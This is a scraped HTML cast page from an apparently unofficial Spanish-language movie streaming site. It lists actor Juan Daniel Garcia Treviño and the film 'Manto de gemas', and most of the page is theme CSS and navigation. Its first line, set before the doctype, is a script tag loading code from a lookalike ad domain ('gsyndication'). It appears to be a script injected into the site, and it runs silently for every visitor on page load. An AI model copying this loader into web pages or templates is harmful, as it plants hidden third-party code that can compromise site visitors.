

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/juan-daniel-garcia-trevino/
body_size: 14660
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Juan Daniel Garcia Treviño &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-juan-daniel-garcia-trevino term-6368 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Juan Daniel Garcia Treviño</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-5544" class="TPostMv post-5544 movies type-movies status-publish hentry category-drama country-argentina country-mexico country-united-states-of-america annee-209 directors-natalia-lopez cast-aida-roa cast-antonia-olivares cast-francisco-berdiales cast-juan-daniel-garcia-trevino cast-montserrat-colsa cast-nailea-norvind cast-reina-carmona cast-yadira-cleto cast-yaretzi-cazares">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/manto-de-gemas/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k1HWKMcGbV3d2D4w3iRDYAfTzXb.jpg" alt="Image Manto de gemas"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h2 class="Title">Manto de gemas</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/manto-de-gemas/"><div class="Title">Manto de gemas</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">1h 58m</span><span class="Views AAIco-remove_red_eye">167</span>            </div>
            <div class="Description">
                <p>Isabel y su familia toman posesión de la villa de su madre en el México</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/natalia-lopez/">Natalia López</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a></p>
